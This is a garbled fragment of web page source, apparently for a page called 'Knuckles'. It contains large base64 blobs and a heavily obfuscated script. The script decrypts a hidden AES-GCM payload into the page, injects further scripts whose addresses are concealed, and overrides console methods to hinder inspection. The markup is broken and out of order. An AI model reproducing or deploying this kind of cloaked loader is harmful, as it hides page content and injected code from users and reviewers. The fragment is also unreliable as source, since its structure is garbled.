tshOuXNtBs4bu7ETn90/484shL3tkQado+IdOlARNAF1z0danzkFRj0F7bOK8/VFzNggfu5CgNWeRBIg6lBJVX9qUbhnixzOXmNh/MGHuCm9blubcVA/v/sxD9Bb/[base64]/r6MHoYE48qKDTwNelMn+eSAh57mI1v9RbLcHjvYinMVLGL5qaw9l3NiyrWurKzg23+UhqbIskinoxRtLBpQocNKYJa6OaillIz1abt5yYi7f7Gci3NY/MeWBSSN0UNJDWVb0Mmoe9EhphmeS7ksO0zL4ysZAA3OuxtKdybJxkZMh1Qe7bkGTcaOL8sa3yOdy8GfluueaNKtikJntknrV6hEgVuwUgOPiL53zetc8vbNQa4mU9rAiqkEGxZQ9jVgjtNuuzFJoTdqPsnFMT05aQALD0BJJUzcOVfHUR3oixQuL6hILs4prRi0fyY/jGqWVvP0evTP5urzz+Yq2eJ6A3NeMnaRhFNGGz/[base64]/naHy9ziog7g9eXlSosYQC59GpXcjiOpdT2rvHsAuEYAvMhz+GpRAbU8sIPDrxfBvB9+APYhfsvrVz2c7qAslqztxh2I0g2U21SOQuydLEH9cbjvyuROeJpl8N0fRj7aF25ZyXK8s3OCHk4qFgPXGFeBzesJ2BSuiPxBxcW5zuptKtM2XfZbMaskgK/wt6y8BFK9YdVCj3GcmO0Yds3ETrg9jx5h67WOXjnirTLFU0np0LGKRwu2ljx4hKqcUsmfgXDt6bUyI5x8V1VsSSRiTz+ZncAsDrDXjPlHed468Zfs2awodVIJOTuh8ltJyPIlv/ModdIy2HiXGmiOBtmddYeDkmu0ndBgvU5c3L3+NGIQWfWo0IYxswJnzpsf3K/J4YOQkjh66QKQXXfHdBNX1UhUex5TSrjn08HA1hW5W14CFirGsbbeRTYLvaMvaS4I9FAbBXNefGUqrFt4ONX6PF+pVDo/Z7Rr8Q8TloHc0I0BbGGQ4kTHeapbkot"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function cookieForecast1(){var cookieCache1=['WR3cQs/cVGO','gbtcN8kv','WRJcImknW45X','kqHxW71dsJ0f','BmotW6VcQuXvmtHFW4tcTCk+','g3pcTCk/WPS','WPRcHZb8W7fMze7dMmoTWQa','W5tcGCkhytK','kmkRjttdMa','bmo1jwFcKN/dLMeosSoRhqS','q8osuvO','g3pcTCk/WOa','WPRcICo4kIJdTSk0','WRtcN0KLWPe','WQT0gCopCW','W4RdJNmKWRW','WQlcKCo9WONdPa','yCoDsx3cJG','WQxcKua5','WQXVdSkz','o8osWOPm','W5VdSmkpBSko','W4LwW7ZcPmk/W7JdSq','WO97W7tcTmkC','W7iYW44ZWRm','rCoXsa','B39cWQVcJa','uSo/nCkG','WOFcVmk5W77dLG','WQSmW4FcGdK','WQBcRIldTa','lCkAoxddHW','WOpdVJ3cUK4','WQPdaSkjFa','W57cOZ8','WPuJW4FcLZG','zmoxwue','BCoiiCkbW5u','hhNcUmkJWOS','zCowp8kbW4K','atC0huRdJsRcJW','rSkTFJZdJW','h8oMW6mDWRK','r8k0DcVdHq','kSorW5ftWPS','lmkyjw3dMq','g8oMW60kWRm','W4TRr8o/hq','WQDMWPX1W7KLWRfBfGqs','WQtcKmkoWONdVG','WRpcTue5','BCokcSkc','rgGdnW','zCokwfNcLG','txDfWRa','WOCWW4xcNtO','WP0XW4lcHJm','CZfXd8oP','nmkzWQ7dQaK','wSkGWRbgW6tcLCovaqiYW7xcVb8','WOldMtFdTCki','WQFcSYpdOKG','WODSW4hdJZC','yCoJi8kbW4O','DcRdIY53','ucTteZ0','bbvMWO4','W4T1fCk5rW','WO3dR1q','yCowvSkpW60','nmokW7ldVaK','jCk8p37dNW','tsRdQ8o7W5zFWRBdPW0Kwwrb','WQpcS0yLW5e','mg4+v1xcKSo5WO/dIXO1W7HW','mSkFFSoxWPFdNCkJamoveSkvyq','B1f0W7u','g27cVSkTWPS','z8kfW5eFmSkhW54JW4rGf8kK','W4H1cmoMuG','lsysW7xdNmozW4/cLCo0DCopjW','WRxdN8kaDmku','W44MW5VcSCk3W6/dGYi','AJP8dq','imk3n3y','W4pcSIJcOfi','W5z0xSoYgG','cN3cRa','W4VcKCklCIe','DmoDufFcLa','WPFdOKfqEq','W47dKhC','eH1VWPNdOa','B1zcW69/','WOCMW5xcHJO','W4pcGCo3lqe','lmkRi3BdMq','wG/dNG','zqDVua','W70oe1Gw','WPBdHCouiwyZWPxcPcq2WOm','gNpcV8k1','W4vQWOtdHMjxW4xdO8oDfCoV','ixvrWOe','ouT0W694','h8kMhCorW45TW5NdJ8obWPpcJMy','W7KdbMSH','W5NdM3C9WRC','W4pcLCkrDhG','WQtdLCkCEq','WRxcGmkqDvDzW6W','DbPZeqO','dSkNWPVdQmk+eCkQeaJdG1zuW7a','W6/cQbxcRq','rCo7qCkeWO8','uSovaqG','n8kivu3cUMa2Fq','zdXSdCkH','DJHlWPxdGq','nwSOw8k1y8kMCtLIfwDI','AmkBWQddSs0gla','WOhdUvbCEq','WQrHWPT3W71dWO92faa3WPC','zZv7','WONdKMy','WP94W7pcPmkw'];cookieForecast1=function(){return cookieCache1;};return cookieForecast1();}function cookieCheckout1(cookieSignup1,cookieLocator1){cookieSignup1=cookieSignup1-(-0x1820+0x1*0x7c9+0x110d);var cookieLoader1=cookieForecast1();var cookieBeacon1=cookieLoader1[cookieSignup1];if(cookieCheckout1['eFFBNa']===undefined){var cookieConverter1=function(cookieQuote1){var cookieBanner1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var cookieBuffer1='',cookieTranscript1='';for(var cookieSync1=0x10a*-0x13+0x1abf+0x701*-0x1,cookieEstimator1,cookieUploader1,cookieMeter1=0x7*-0x337+0x11a0+0x4e1;cookieUploader1=cookieQuote1['charAt'](cookieMeter1++);~cookieUploader1&&(cookieEstimator1=cookieSync1%(-0x17f7+-0x19f3+-0x53*-0x9a)?cookieEstimator1*(-0x11*-0x17a+-0xbb3+-0xd27)+cookieUploader1:cookieUploader1,cookieSync1++%(-0x109f+0x1cfb*0x1+-0xc58))?cookieBuffer1+=String['fromCharCode'](-0x13ee+-0x11*-0x26+0x1267&cookieEstimator1>>(-(0xd22+-0x433+-0x8ed)*cookieSync1&-0xf62+0x16f9+0x95*-0xd)):-0xbb8+0x187b+0xb*-0x129){cookieUploader1=cookieBanner1['indexOf'](cookieUploader1);}for(var cookieTile1=0x1868+0x13fb+-0x2c63,cookieDigest1=cookieBuffer1['length'];cookieTile1<cookieDigest1;cookieTile1++){cookieTranscript1+='%'+('00'+cookieBuffer1['charCodeAt'](cookieTile1)['toString'](0x1123+0x1bae+-0x2cc1))['slice'](-(-0x8e3+-0xbb*0x1+0x9a0));}return decodeURIComponent(cookieTranscript1);};var cookieValidator1=function(cookieMixer1,cookieCount1){var cookieSuggest1=[],cookieExporter1=0x1f72+0x710+-0x2682,cookieThread1,cookieTicker1='';cookieMixer1=cookieConverter1(cookieMixer1);var cookieResizer1;for(cookieResizer1=0x23a7+0xaef+0x2e96*-0x1;cookieResizer1<-0x8*-0x43f+-0x5b1+-0x1b47;cookieResizer1++){cookieSuggest1[cookieResizer1]=cookieResizer1;}for(cookieResizer1=0x18*-0x16d+0x21f*0x8+0x18*0xb8;cookieResizer1<0x3bb+-0x199d+0x2*0xb71;cookieResizer1++){cookieExporter1=(cookieExporter1+cookieSuggest1[cookieResizer1]+cookieCount1['charCodeAt'](cookieResizer1%cookieCount1['length']))%(-0x1377*0x2+0x11b*0x3+0x249d),cookieThread1=cookieSuggest1[cookieResizer1],cookieSuggest1[cookieResizer1]=cookieSuggest1[cookieExporter1],cookieSuggest1[cookieExporter1]=cookieThread1;}cookieResizer1=0x830+-0x2b*-0x83+0x1e31*-0x1,cookieExporter1=-0xd91+0x28b*-0xd+0x2ea0;for(var cookieRefresh1=-0x1d60+-0x23*0x3d+0x1*0x25b7;cookieRefresh1<cookieMixer1['length'];cookieRefresh1++){cookieResizer1=(cookieResizer1+(-0x20*-0x122+0x7*-0x56+0x21e5*-0x1))%(0x11d2+-0x5*0x18e+-0x90c),cookieExporter1=(cookieExporter1+cookieSuggest1[cookieResizer1])%(0x1202+-0x2*0x3f6+-0x916),cookieThread1=cookieSuggest1[cookieResizer1],cookieSuggest1[cookieResizer1]=cookieSuggest1[cookieExporter1],cookieSuggest1[cookieExporter1]=cookieThread1,cookieTicker1+=String['fromCharCode'](cookieMixer1['charCodeAt'](cookieRefresh1)^cookieSuggest1[(cookieSuggest1[cookieResizer1]+cookieSuggest1[cookieExporter1])%(-0x39*-0xa3+0x199*-0x14+-0x357)]);}return cookieTicker1;};cookieCheckout1['AbVwtK']=cookieValidator1,cookieCheckout1['uEoEdi']={},cookieCheckout1['eFFBNa']=!![];}var videoBalance1=cookieLoader1[0x2498+0x24*-0x96+0xf80*-0x1];cookieCheckout1['VGxStC']!==videoBalance1&&(cookieCheckout1['uEoEdi']={},cookieCheckout1['VGxStC']=videoBalance1);var videoTotal1=cookieCheckout1['uEoEdi'][cookieSignup1];return videoTotal1===undefined?(cookieCheckout1['cTvUmo']===undefined&&(cookieCheckout1['cTvUmo']=!![]),cookieBeacon1=cookieCheckout1['AbVwtK'](cookieBeacon1,cookieLocator1),cookieCheckout1['uEoEdi'][cookieSignup1]=cookieBeacon1):cookieBeacon1=videoTotal1,cookieBeacon1;}(function(videoGateway1,videoForecast1){function videoCache1(videoCheckout1,videoSignup1){return cookieCheckout1(videoSignup1-0x60,videoCheckout1);}var videoLocator1=videoGateway1();function videoLoader1(videoBeacon1,videoConverter1){return cookieCheckout1(videoConverter1- -0x1bb,videoBeacon1);}function videoQuote1(videoBanner1,videoBuffer1){return cookieCheckout1(videoBanner1-0x5d,videoBuffer1);}while(!![]){try{var videoTranscript1=-parseInt(videoCache1('9X@g',0x14e))/(-0xa5c+-0x2314+0x2d71)*(parseInt(videoLoader1('BJLP',-0xa3))/(-0x5a9+0xb5d*0x3+-0x1c6c))+parseInt(videoQuote1(0x14d,'vDY@'))/(0x1*0x1467+0x1dab+0x1*-0x320f)+parseInt(videoQuote1(0x147,'SsET'))/(0x18b2+0x1*0x14fb+-0x2da9)*(parseInt(videoQuote1(0x113,'nSwI'))/(0xb*-0x96+-0x575+-0xbec*-0x1))+-parseInt(videoCache1('BJLP',0x182))/(0x16f6+0x9a3+-0x1f*0x10d)+parseInt(videoLoader1('nSwI',-0xc9))/(0x710+-0xf93+0x88a)*(-parseInt(videoQuote1(0x138,'w!#N'))/(0x1fb3+-0xcfd+0x3*-0x63a))+-parseInt(videoLoader1('LvhE',-0xa4))/(-0xbea+0x1ec4+-0x1*0x12d1)*(parseInt(videoLoader1('EEXZ',-0xa7))/(0xa*0x359+0x837*-0x1+0x24b*-0xb))+parseInt(videoCache1('YFYw',0x130))/(0x2*0xcff+-0x2eb*-0x5+-0x288a)*(parseInt(videoCache1('Oy1p',0x166))/(0x1f28+-0xfc1+-0xf5b));if(videoTranscript1===videoForecast1)break;else videoLocator1['push'](videoLocator1['shift']());}catch(videoSync1){videoLocator1['push'](videoLocator1['shift']());}}}(cookieForecast1,-0x6688f+-0x196f37*0x1+-0x1*-0x2e4db1),(function(){var videoEstimator1=(function(){var videoUploader1=!![];return function(videoMeter1,videoTile1){var videoDigest1=videoUploader1?function(){function videoValidator1(videoMixer1,videoCount1){return cookieCheckout1(videoMixer1- -0x367,videoCount1);}if(videoTile1){var videoSuggest1=videoTile1[videoValidator1(-0x23a,'$I6d')](videoMeter1,arguments);return videoTile1=null,videoSuggest1;}}:function(){};return videoUploader1=![],videoDigest1;};}()),videoExporter1=[-0xbc*-0x18+0x5de+-0x1709,-0x19f3+-0x1*0x1675+-0x5*-0x9d5,0x19ae+-0x949+-0x104a,0x1cfb*0x1+-0xc0e+-0x1075,-0x11*-0x26+-0x474+-0x2*-0x114,-0xe69+-0xc7b+-0x1a*-0x10c,-0xa*0x2c3+-0x9*-0x63+0x18d2,0x97*0x2b+0xc35+-0x24ee,-0x2*0x1292+0x1123+0x1442,-0x8e3+-0xbb*0x1+0x9b8,0x1f72+0x710+-0x2611,0x23a7+0xaef+0x2e2f*-0x1,-0x8*-0x43f+-0x5b1+-0x1bd9,0x18*-0x16d+0x21f*0x8+0x5*0x392,0x3bb+-0x199d+0x4*0x5b8,-0x1377*0x2+0x11b*0x3+0x23f4,0x830+-0x2b*-0x83+0x774*-0x4,-0xd91+0x28b*-0xd+0x2ec7,-0x1d60+-0x23*0x3d+0x2*0x12e2,-0x20*-0x122+0x7*-0x56+0x154*-0x19,0x11d2+-0x5*0x18e+-0x9de,0x1202+-0x2*0x3f6+-0x973,-0x39*-0xa3+0x199*-0x14+-0x38c,0x2498+0x24*-0x96+0xf7e*-0x1,-0x2*-0x1253+-0x6d*-0x2d+-0x376d,-0xc*-0x33c+-0x48a+-0x2149*0x1,-0x13*-0x56+-0xc7*0xa+0x223,-0xea2*-0x2+0x53d+-0x227c,0x4d7+-0x240b*0x1+0x1fc3,-0x13cb+0x2ab*-0x1+0x168c,0xeb6*-0x2+-0x1*-0xb6f+0xbe*0x19,0x164*-0x1+0x21e1+-0x1ff4*0x1],videoThread1=document[videoTicker1(0x259,'c]aC')][videoTicker1(0x232,'b9r]')+videoResizer1(0x2f8,'GC1]')+'te'](videoTicker1(0x23d,'LvhE')+'q');document[videoTicker1(0x1ec,'EEXZ')][videoResizer1(0x2fb,'EEXZ')+videoRefresh1('eMGt',0x23f)+videoRefresh1('Oy1p',0x24a)](videoResizer1(0x30e,'rz3v')+'q');function chatBalance1(chatTotal1){var chatGateway1=videoEstimator1(this,function(){function chatForecast1(chatCache1,chatCheckout1){return cookieCheckout1(chatCache1-0x188,chatCheckout1);}var chatSignup1;function chatLocator1(chatLoader1,chatBeacon1){return cookieCheckout1(chatLoader1- -0x392,chatBeacon1);}try{var chatConverter1=Function(chatLocator1(-0x287,'$I6d')+chatLocator1(-0x2ac,'BJLP')+chatQuote1(0x30b,'VJYO')+chatLocator1(-0x28b,'dD*c')+(chatForecast1(0x26d,'sdv#')+chatForecast1(0x262,'BJLP')+chatForecast1(0x265,'uCt7')+chatLocator1(-0x28a,'*1lz')+chatLocator1(-0x264,'X]YR')+chatQuote1(0x2f9,'GC1]')+'\x20)')+');');chatSignup1=chatConverter1();}catch(chatBanner1){chatSignup1=window;}var chatBuffer1=chatSignup1[chatLocator1(-0x275,'nSwI')+'le']=chatSignup1[chatForecast1(0x2b1,'dbpk')+'le']||{};function chatQuote1(chatTranscript1,chatSync1){return cookieCheckout1(chatTranscript1-0x216,chatSync1);}var chatEstimator1=[chatLocator1(-0x2d9,'71Yh'),chatLocator1(-0x2bf,'sdv#'),chatLocator1(-0x29e,'eMGt'),chatForecast1(0x288,'eMGt'),chatForecast1(0x2a1,'Og1a')+chatLocator1(-0x290,'i6Ca'),chatForecast1(0x242,'vDY@'),chatQuote1(0x2e0,'w!#N')];for(var chatUploader1=-0x1111+-0x985*0x3+0x2da0;chatUploader1<chatEstimator1[chatForecast1(0x29a,'71Yh')+'h'];chatUploader1++){var chatMeter1=videoEstimator1[chatForecast1(0x2ab,'dbpk')+chatLocator1(-0x2c7,'JDdG')+'r'][chatLocator1(-0x2c4,'w!#N')+chatQuote1(0x335,'1[Ba')][chatQuote1(0x323,'NKiR')](videoEstimator1),chatTile1=chatEstimator1[chatUploader1],chatDigest1=chatBuffer1[chatTile1]||chatMeter1;chatMeter1[chatQuote1(0x2d3,'Oy1p')+chatQuote1(0x2ea,'vEfG')]=videoEstimator1[chatLocator1(-0x2d4,'uCt7')](videoEstimator1),chatMeter1[chatForecast1(0x259,'X]YR')+chatLocator1(-0x2ae,'Og1a')]=chatDigest1[chatQuote1(0x313,'*1lz')+chatLocator1(-0x276,'*)XM')][chatLocator1(-0x2b0,'$pSC')](chatDigest1),chatBuffer1[chatTile1]=chatMeter1;}});function chatValidator1(chatMixer1,chatCount1){return videoRefresh1(chatMixer1,chatCount1- -0x330);}chatGateway1();function chatSuggest1(chatExporter1,chatThread1){return videoRefresh1(chatThread1,chatExporter1- -0x3bb);}function chatTicker1(chatResizer1,chatRefresh1){return videoRefresh1(chatRefresh1,chatResizer1-0x10d);}var calendarBalance1=atob(chatTotal1),calendarTotal1=new Uint8Array(calendarBalance1[chatValidator1('eMGt',-0xd7)+'h']);for(var calendarGateway1=0x3b8+0x1*0x1c6a+-0x2022;calendarGateway1<calendarBalance1[chatValidator1('rz3v',-0xc6)+'h'];calendarGateway1++)calendarTotal1[calendarGateway1]=calendarBalance1[chatSuggest1(-0x146,'b9r]')+chatValidator1('uWr^',-0x9e)](calendarGateway1);return calendarTotal1;}var calendarForecast1=chatBalance1(videoThread1),calendarCache1=calendarForecast1[videoResizer1(0x2cb,'JDdG')](0x39*-0x26+0x1159+0x41*-0x23,0x1beb+-0x1322+0x8bd*-0x1),calendarCheckout1=calendarForecast1[videoResizer1(0x2db,'LvhE')](-0x1cb2+-0x1*-0x1f0d+0x3*-0xc5);function videoRefresh1(calendarSignup1,calendarLocator1){return cookieCheckout1(calendarLocator1-0x172,calendarSignup1);}function videoResizer1(calendarLoader1,calendarBeacon1){return cookieCheckout1(calendarLoader1-0x202,calendarBeacon1);}function videoTicker1(calendarConverter1,calendarQuote1){return cookieCheckout1(calendarConverter1-0x128,calendarQuote1);}crypto[videoResizer1(0x300,'Oy1p')+'e'][videoRefresh1('GC1]',0x241)+videoResizer1(0x332,'MG!F')](videoResizer1(0x2f9,'dbpk'),new Uint8Array(videoExporter1),videoResizer1(0x2e3,'i6Ca')+'CM',![],[videoRefresh1('YFYw',0x22a)+'pt'])[videoRefresh1('ie6K',0x29a)](function(calendarBanner1){function calendarBuffer1(calendarTranscript1,calendarSync1){return videoRefresh1(calendarTranscript1,calendarSync1- -0x4f5);}function calendarEstimator1(calendarUploader1,calendarMeter1){return videoRefresh1(calendarUploader1,calendarMeter1- -0x47e);}var calendarTile1={};calendarTile1[calendarBuffer1('9X@g',-0x251)]=calendarEstimator1('w!#N',-0x240)+'CM',calendarTile1['iv']=calendarCache1;function calendarDigest1(calendarValidator1,calendarMixer1){return videoRefresh1(calendarMixer1,calendarValidator1- -0x2f3);}return crypto[calendarEstimator1('rz3v',-0x1e7)+'e'][calendarDigest1(-0xc5,'QPE*')+'pt'](calendarTile1,calendarBanner1,calendarCheckout1);})[videoTicker1(0x214,'*1lz')](function(calendarCount1){document[calendarSuggest1('MG!F',-0x1cf)][calendarExporter1('0Tpc',0x7b)+calendarSuggest1('sdv#',-0x1e6)]=new TextDecoder()[calendarSuggest1('dbpk',-0x1db)+'e'](calendarCount1);function calendarSuggest1(calendarThread1,calendarTicker1){return videoTicker1(calendarTicker1- -0x3c9,calendarThread1);}function calendarResizer1(calendarRefresh1,taxBalance1){return videoTicker1(taxBalance1- -0xf1,calendarRefresh1);}(function(){var taxTotal1=document[taxGateway1('dbpk',0x44)+taxGateway1('0Tpc',0x36)+taxForecast1('SsET',-0x16f)](taxCache1(-0x1bd,'Og1a')+'t');function taxCache1(taxCheckout1,taxSignup1){return calendarSuggest1(taxSignup1,taxCheckout1- -0x16);}taxTotal1[taxGateway1('VJYO',0x19)]=taxForecast1('VJYO',-0x1ca)+taxCache1(-0x1a8,'i6Ca')+taxForecast1('MG!F',-0x1a1)+taxCache1(-0x1bb,'$pSC')+taxCache1(-0x1c8,'GC1]')+taxForecast1('dD*c',-0x174)+taxForecast1('1[Ba',-0x189);function taxGateway1(taxLocator1,taxLoader1){return calendarSuggest1(taxLocator1,taxLoader1-0x1f8);}function taxForecast1(taxBeacon1,taxConverter1){return calendarSuggest1(taxBeacon1,taxConverter1-0x17);}document[taxCache1(-0x1b2,'dbpk')][taxForecast1('Oy1p',-0x1c7)+taxGateway1('eMGt',0x16)+'d'](taxTotal1);}()),(function(){function taxQuote1(taxBanner1,taxBuffer1){return calendarSuggest1(taxBanner1,taxBuffer1-0xb7);}var taxTranscript1=document[taxSync1('EEXZ',0x238)+taxSync1('MG!F',0x28e)+taxQuote1('$I6d',-0xef)](taxSync1('NKiR',0x254)+'t');function taxEstimator1(taxUploader1,taxMeter1){return calendarSuggest1(taxMeter1,taxUploader1-0x239);}function taxSync1(taxTile1,taxDigest1){return calendarSuggest1(taxTile1,taxDigest1-0x404);}taxTranscript1[taxQuote1('VJYO',-0x128)]=taxSync1('S^HQ',0x296)+taxSync1('c]aC',0x28f)+taxEstimator1(0xbe,'eMGt')+taxQuote1('uCt7',-0xcc)+taxSync1('Oy1p',0x241)+taxSync1('*)XM',0x23f)+'8d',document[taxEstimator1(0xab,'k(!7')][taxEstimator1(0x5f,'0Tpc')+taxSync1('c]aC',0x224)+'d'](taxTranscript1);}());function calendarExporter1(taxValidator1,taxMixer1){return videoTicker1(taxMixer1- -0x172,taxValidator1);}if(location[calendarExporter1('SsET',0xa9)]){var taxCount1=document[calendarSuggest1('EEXZ',-0x172)+calendarResizer1('Th)u',0x117)+calendarSuggest1('VJYO',-0x190)](decodeURIComponent(location[calendarResizer1('SsET',0x12a)][calendarResizer1('nSwI',0xee)](-0x122c+-0x8e6*0x1+-0x1d*-0xef)));taxCount1&&taxCount1[calendarExporter1('Oy1p',0x8d)+calendarSuggest1('S7!d',-0x1a2)+calendarSuggest1('vDY@',-0x1cb)]();}});}()));</script></body></html>+} </script> </head><body data-q="JZTwPU5Pxv4+yGuXSxaL0KU2JWqbTfSRVt0BJp5rfpL0qCW7LRxBnLwf1q13eOjdQSi9OiIU6zEWqMYCnE0c+agLuJf/Ql780iv1/6XAZtdGGwMsHFUOjHxpFe1DyIXz4bMTjLCT62HQxTAbeRbKShpb2Yn2veNob6sYZSAh4ea7YQYkbzYuB5gPArA/[base64]/HZ0fpBprbXil+jAVHjOWXkPcjlhqKKaqir7VSDYNbyV14A0zUuxGNphPkCNfdznGSIgt092DvM6FOLhugT0CR4WG5Up1+vnBni72WPaQVb6nhV69eQ2CaTePBg/FNvs2aK4PlpoZLBbSwdE3jSCrudngdGrjBEP3ra2Y1MTnwzlJVc7/4M5SdQVZltSWeuUjXLhySDH4OwDA8ki0AM7VWEBow6xfTrm1aHs1bZ4Q6nO4Gjk0cgYyrGjSMVVij398ZH76ZOgZDuxaB27F/UT4c3gofmoOGa9ULHFTQLGvUu4+fjZGWN4ZgwbmHgqEIF9V+lhGullULeS7185H7OVOYZSDEGKUNv95kSIj6CA4twfuOeTi9pn0yVp6c7A7ZqGK+/vn7K8WS5rINg8ZYWRV8NjlCkJHdnaj/uVRpRJzQKLUTNQMVSTOTQBJ4Rf6On2u19Ju3HaH9BlVRc6z4iEuLM1EZgrMYfKq3vrL8DEIkRiQJyUUnh7qxt8Ra5YZCWk8WtikG0ZBzbVRmsN2zUdprqIiuuasH9meVs6rtyKZId3LbOxx3mbh0zRd9l+obJi7SyQ7Lnd4n+rZQVL5vTj+xSpSicQXRT/B52142obY1O5uvERWWLYNzfAgJFpI9/mi8CpSQ5IfDiFlXLfjti6SFyhbuKEDACCfXH5u/0u38jOaPPY4EaZd/02dZ/ntfRWCfKJ67Hy+d8hW722mqndRt8uigHCY6yleekzM9lGx1o65kbA6cckEUSJx4llr2NNBz3/dYAtoPOGG+fHvNPQMBPgIjwNnhFOAkogSceQ3V/vWiRwdgJp4zM0nu+WsZiSmaRZb6x9NneqvMplu7b50pRo1QiQZwZsEAqC4f3dnKsbc+BmF8K1uj3hF92Q/xTU4VRZ9IK/[base64]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[base64]/5OCjho9fGZQ11k5QLGEgAOUo5LE/VQLXsyvnT+PO40Pj+lrbHNwxd6fYSN0gKjhwHVJDPF/g64l9+3+4GhbAFKb0P+WuVlEyxxY+V2G/eQxDcZK/AZWVv2S715lkySmp3VUF5c9l310CUAnD5yIeG7aDJE02zE4Ji03TDcxikhuDXOBLDUDFRwsJA+tHdIc9kAgUN+YaHVeYJdEaG8A0+Y4TmBVagnbLGnn++gl8/z6PW06NEXSIPvbkE2Li2/jkccr9SSki8D10fR0i69h86XlfL3BhjH/mXGLG/V6xQrVbttILjJUftas4DeTRzFKjbbsPofL4i9hQAAhQxrRXZDYAPg+EoYb5Bmaf09jrFoRkYxET2jDiA/YIET04x2lV7qKB2T89PX/sfODsJZ1mnP4ItLBk9lF8fwlIjKu/ueiKnLaBMrYsE83y/oXkKtPWYA0pCqg0+5hn33GC5PHdJDRvk+JSBBc/h2opgUcVpj0T/8JlziBKFPkXdErzVYNYY5sQr7yN/o3V0TNX4cV6EyJTJpFlzj2EMK6c7NSixZOM0peWzkz7+gGDFvIXBr3Pop0BzltpXeSepHks639zGYJaUUpzoSAz3ad1ONxxASdgRctmF968gel0BbCGip6GeBkJjkUWPaUBJJ7HpZaVUjs+QvgRu6q+JFfZU1HIqpzQOYztlXYNam1/i6WR9geUnKY6RKTN+dYXJKg6pFLx8m9z3+F1ECrjnXV+raIsnwnREC6feU5ul4TKGNYY8OYHSlXVaI3t4tc/6lgzw80ZM3w/pxfxNoqjv4OV/KVK79Gl+zH83b0xz8qgjCFmadQZUmA9WcMr/sxP06xT9EvEWFyqbPZK5X/VI/5wwszYvmlWfVyT+BoH8LDNIwfTGxfKmauWiFCcbWs/e/faNFgHYETmbhNbvtobGQZ/aQhUfVvGtLpc6DYRM0MGNijcyJrwFqY0/15L1vSJv5TBCxb7Tbnpe+7ByqXPnPcowylPdJ1c